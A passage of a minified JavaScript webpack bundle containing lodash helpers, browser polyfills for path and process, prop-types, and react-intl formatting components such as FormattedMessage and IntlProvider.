r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var o=-1,a=Object(t),i=n(t),s=i.length;s--;){var u=i[e?s:++o];if(!1===r(a[u],u,a))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,o){return n(r,e,t(o),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var o=i.call(e);return n&&(t?e[s]=r:delete e[s]),o}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&n.process,s=function(){try{return a&&a.require&&a.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();e.exports=a},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),o=r(92386),a=r(74796),i=Object.prototype.toString,s=o((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(a));e.exports=s},21256:(e,t,r)=>{var n=r(79250),o=r(22934),a=Object.prototype,i=a.hasOwnProperty,s=a.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return o(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),o=r(3330);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),o=r(80659),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,s=i&&i.exports===a?n.Buffer:void 0,u=(s?s.isBuffer:void 0)||o;e.exports=u},18446:(e,t,r)=>{var n=r(87148),o=r(58953);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),o=r(30041),a=r(23685),i=a&&a.isTypedArray,s=i?o(i):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),o=r(81452),a=r(18330);e.exports=function(e){return a(e)?n(e):o(e)}},80659:e=>{e.exports=function(){return!1}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var c in a=Object(arguments[u]))r.call(a,c)&&(s[c]=a[c]);if(t){i=t(a);for(var l=0;l<i.length;l++)n.call(a,i[l])&&(s[i[l]]=a[i[l]])}}return s}},23611:(e,t,r)=>{"use strict";var n=r(88538);function o(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function a(e,t){for(var r,n="",o=0,a=-1,i=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(a===s-1||1===i);else if(a!==s-1&&2===i){if(n.length<2||2!==o||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var u=n.lastIndexOf("/");if(u!==n.length-1){-1===u?(n="",o=0):o=(n=n.slice(0,u)).length-1-n.lastIndexOf("/"),a=s,i=0;continue}}else if(2===n.length||1===n.length){n="",o=0,a=s,i=0;continue}t&&(n.length>0?n+="/..":n="..",o=2)}else n.length>0?n+="/"+e.slice(a+1,s):n=e.slice(a+1,s),o=s-a-1;a=s,i=0}else 46===r&&-1!==i?++i:i=-1}return n}var i={resolve:function(){for(var e,t="",r=!1,i=arguments.length-1;i>=-1&&!r;i--){var s;i>=0?s=arguments[i]:(void 0===e&&(e=n.cwd()),s=e),o(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=a(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(o(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=a(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return o(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];o(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":i.normalize(e)},relative:function(e,t){if(o(e),o(t),e===t)return"";if((e=i.resolve(e))===(t=i.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,a=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var u=t.length-s,c=a<u?a:u,l=-1,f=0;f<=c;++f){if(f===c){if(u>c){if(47===t.charCodeAt(s+f))return t.slice(s+f+1);if(0===f)return t.slice(s+f)}else a>c&&(47===e.charCodeAt(r+f)?l=f:0===f&&(l=0));break}var p=e.charCodeAt(r+f);if(p!==t.charCodeAt(s+f))break;47===p&&(l=f)}var d="";for(f=r+l+1;f<=n;++f)f!==n&&47!==e.charCodeAt(f)||(0===d.length?d+="..":d+="/..");return d.length>0?d+t.slice(s+l):(s+=l,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(o(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,a=!0,i=e.length-1;i>=1;--i)if(47===(t=e.charCodeAt(i))){if(!a){n=i;break}}else a=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');o(e);var r,n=0,a=-1,i=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,u=-1;for(r=e.length-1;r>=0;--r){var c=e.charCodeAt(r);if(47===c){if(!i){n=r+1;break}}else-1===u&&(i=!1,u=r+1),s>=0&&(c===t.charCodeAt(s)?-1==--s&&(a=r):(s=-1,a=u))}return n===a?a=u:-1===a&&(a=e.length),e.slice(n,a)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!i){n=r+1;break}}else-1===a&&(i=!1,a=r+1);return-1===a?"":e.slice(n,a)},extname:function(e){o(e);for(var t=-1,r=0,n=-1,a=!0,i=0,s=e.length-1;s>=0;--s){var u=e.charCodeAt(s);if(47!==u)-1===n&&(a=!1,n=s+1),46===u?-1===t?t=s:1!==i&&(i=1):-1!==t&&(i=-1);else if(!a){r=s+1;break}}return-1===t||-1===n||0===i||1===i&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){o(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),a=47===n;a?(t.root="/",r=1):r=0;for(var i=-1,s=0,u=-1,c=!0,l=e.length-1,f=0;l>=r;--l)if(47!==(n=e.charCodeAt(l)))-1===u&&(c=!1,u=l+1),46===n?-1===i?i=l:1!==f&&(f=1):-1!==i&&(f=-1);else if(!c){s=l+1;break}return-1===i||-1===u||0===f||1===f&&i===u-1&&i===s+1?-1!==u&&(t.base=t.name=0===s&&a?e.slice(1,u):e.slice(s,u)):(0===s&&a?(t.name=e.slice(1,i),t.base=e.slice(1,u)):(t.name=e.slice(s,i),t.base=e.slice(s,u)),t.ext=e.slice(i,u)),s>0?t.dir=e.slice(0,s-1):a&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};i.posix=i,e.exports=i},88538:e=>{var t,r,n=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function i(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:o}catch(e){t=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&p())}function p(){if(!c){var e=i(f);c=!0;for(var t=u.length;t;){for(s=u,u=[];++l<t;)s&&s[l].run();l=-1,t=u.length}s=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function m(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];u.push(new d(e,t)),1!==u.length||c||i(p)},d.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=m,n.addListener=m,n.once=m,n.off=m,n.removeListener=m,n.removeAllListeners=m,n.emit=m,n.prependListener=m,n.prependOnceListener=m,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7759:function(e,t,r){"use strict";var n=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=r(63696),s=r(77976),u=r(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(u.Context.Consumer,null,(function(t){s.invariantIntlContext(t);var r=e.value,o=e.children,a=n(e,["value","children"]);return o(t.formatNumberToParts(r,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(u.Context.Consumer,null,(function(r){s.invariantIntlContext(r);var o=t.value,a=t.children,i=n(t,["value","children"]),u="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?r.formatDateToParts(u,i):r.formatTimeToParts(u,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(u.Context.Consumer,null,(function(r){s.invariantIntlContext(r);var o=t.value,a=t.children,u=n(t,["value","children"]),c=r[e](o,u);if("function"==typeof a)return a(c);var l=r.textComponent||i.Fragment;return i.createElement(l,null,c)}))};return t.displayName=o[e],t}},11539:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),s=r(64881),u=r(78030),c=r(77976),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var r=t.formatHTMLMessage,n=t.textComponent,o=e.props,a=o.id,s=o.description,u=o.defaultMessage,l=o.values,f=o.children,p=e.props.tagName;p||(p=n||"span");var d=r({id:a,description:s,defaultMessage:u},l);if("function"==typeof f)return f(d);var m={__html:d};return i.createElement(p,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},s.default.defaultProps,{tagName:"span"}),t}(s.default);t.default=l},78030:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(63696),a=r(58486),i=a.default||a,s=r(77976),u=o.createContext(null),c=u.Consumer,l=u.Provider;t.Provider=l,t.Context=u,t.default=function(e,t){var r,a=t||{},u=a.intlPropName,l=void 0===u?"intl":u,f=a.forwardRef,p=void 0!==f&&f,d=a.enforceContext,m=void 0===d||d,h=function(t){return o.createElement(c,null,(function(r){var a;return m&&s.invariantIntlContext(r),o.createElement(e,n({},t,((a={})[l]=r,a),{ref:p?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((r=e).displayName||r.name||"Component")+")",h.WrappedComponent=e,i(p?o.forwardRef((function(e,t){return o.createElement(h,n({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=r(63696),u=r(78030),c=r(37562),l=r(77976),f=r(40797),p=f.default||f,d=function(e,t){return c.formatMessage(a({},l.DEFAULT_INTL_CONFIG,{locale:"en"}),l.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,r=t.values,n=i(t,["values"]),o=e.values,a=i(e,["values"]);return!p(o,r)||!p(n,a)},t.prototype.render=function(){var e=this;return s.createElement(u.Context.Consumer,null,(function(t){e.props.defaultMessage||l.invariantIntlContext(t);var r=t||{},n=r.formatMessage,o=void 0===n?d:n,a=r.textComponent,i=void 0===a?s.Fragment:a,u=e.props,c=u.id,f=u.description,p=u.defaultMessage,m=u.values,h=u.children,v=u.tagName,g=void 0===v?i:v,y=o({id:c,description:f,defaultMessage:p},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?s.createElement.apply(s,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(s.Component);t.default=m},16774:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=function(e){var t=e.value,r=e.other,o=e.children,a=e.intl,i=a.formatPlural,s=a.textComponent,u=e[i(t,e)]||r;return"function"==typeof o?o(u):s?n.createElement(s,null,u):u};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),s=r(78030),u=r(77976),c=r(99411),l=r(99292),f=r(38824),p=r(82684),d=r(18235),m=r(37562),h=r(40797),v=r(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var r=u.createFormatters(t),n=a({},u.DEFAULT_INTL_CONFIG,e);if(!n.locale||!c.default(n.locale)){var o=n.locale,i=n.defaultLocale,s=n.onError;"function"==typeof s&&s(u.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),n.locale=n.defaultLocale||"en"}return a({},n,{formatters:r,formatNumber:l.formatNumber.bind(null,n,r.getNumberFormat),formatNumberToParts:l.formatNumberToParts.bind(null,n,r.getNumberFormat),formatRelativeTime:f.formatRelativeTime.bind(null,n,r.getRelativeTimeFormat),formatDate:p.formatDate.bind(null,n,r.getDateTimeFormat),formatDateToParts:p.formatDateToParts.bind(null,n,r.getDateTimeFormat),formatTime:p.formatTime.bind(null,n,r.getDateTimeFormat),formatTimeToParts:p.formatTimeToParts.bind(null,n,r.getDateTimeFormat),formatPlural:d.formatPlural.bind(null,n,r.getPluralRules),formatMessage:m.formatMessage.bind(null,n,r),formatHTMLMessage:m.formatHTMLMessage.bind(null,n,r),formatList:v.formatList.bind(null,n,r.getListFormat)})}t.createIntl=b;var _=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=u.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var r=t.prevConfig,n=t.cache,o=y(e);return g(r,o)?null:{intl:b(o,n),prevConfig:o}},t.prototype.render=function(){return u.invariantIntlContext(this.state.intl),i.createElement(s.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=u.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=_},12036:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),s=r(78030),u=r(77976),c=r(32091),l=c.default||c,f=3600;function p(e){var t=Math.abs(e);return t<60?"second":t<f?"minute":t<86400?"hour":"day"}function d(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return f;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*f}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var r,n,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},r=t.updateIntervalInSeconds,n=t.unit,l(!r||r&&v(n),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var r=this,n=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,n&&v(o)){var i=a-n,s=p(i);if("day"!==s){var u=d(s),c=i-i%u,l=c>=a?c-u:c,f=Math.abs(l-a);this._updateTimer=setTimeout((function(){return r.setState({currentValueInSeconds:l})}),1e3*f)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(s.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var r=t.formatRelativeTime,n=t.textComponent,o=e.props,s=o.children,c=o.value,l=o.unit,f=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=c||0,g=l;if(v(l)&&"number"==typeof m&&f){var y=d(g=p(m));h=Math.round(m/y)}var b=r(h,g,a({},e.props));return"function"==typeof s?s(b):n?i.createElement(n,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=r(77976);t.default=function(){var e=n.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,r,i){var s=e.locale,u=e.formats,c=e.onError,l=e.timeZone;void 0===i&&(i={});var f=i.format,p=n({},l&&{timeZone:l},f&&o.getNamedFormat(u,t,f,c)),d=o.filterProps(i,a,p);return"time"!==t||d.hour||d.minute||d.second||(d=n({},d,{hour:"numeric",minute:"numeric"})),r(s,d)}t.getFormatter=i,t.formatDate=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,r,i){var s=e.locale,u=e.onError;void 0===i&&(i={}),Intl.ListFormat||u(n.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var c=n.filterProps(i,o);try{var l={},f=r.map((function(e,t){if("object"==typeof e){var r=function(e){return a+"_"+e+"_"+a}(t);return l[r]=e,r}return String(e)}));return Object.keys(l).length?t(s,c).formatToParts(f).reduce((function(e,t){var r=t.value;return l[r]?e.push(l[r]):"string"==typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e}),[]):t(s,c).format(f)}catch(e){u(n.createError("Error formatting list.",e))}return r}},37562:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(32091),a=o.default||o,i=r(77976),s=r(77725);function u(e,t){return Object.keys(e).reduce((function(r,o){return r[o]=n({timeZone:t},e[o]),r}),{})}function c(e,t){return Object.keys(n({},e,t)).reduce((function(r,o){return r[o]=n({},e[o]||{},t[o]||{}),r}),{})}function l(e,t){if(!t)return e;var r=s.default.formats;return n({},r,e,{date:c(u(r.date,t),u(e.date||{},t)),time:c(u(r.time,t),u(e.time||{},t))})}function f(e,t,r,n){var o=e.locale,s=e.formats,u=e.messages,c=e.defaultLocale,f=e.defaultFormats,p=e.onError,d=e.timeZone;void 0===r&&(r={id:""}),void 0===n&&(n={});var m=r.id,h=r.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=u&&u[m];s=l(s,d),f=l(f,d);var g=[];if(v)try{g=t.getMessageFormat(v,o,s,{formatters:t}).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==c.toLowerCase())&&p(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,c,f).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(p(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=f,t.formatHTMLMessage=function(e,t,r,n){return void 0===r&&(r={id:""}),void 0===n&&(n={}),f(e,t,r,Object.keys(n).reduce((function(e,t){var r=n[t];return e[t]="string"==typeof r?i.escape(r):r,e}),{}))}},99292:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,r){var a=e.locale,i=e.formats,s=e.onError;void 0===r&&(r={});var u=r.format,c=u&&n.getNamedFormat(i,"number",u,s)||{};return t(a,n.filterProps(r,o,c))}t.getFormatter=a,t.formatNumber=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).format(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return String(r)},t.formatNumberToParts=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return[]}},18235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,r,a){var i=e.locale,s=e.onError;void 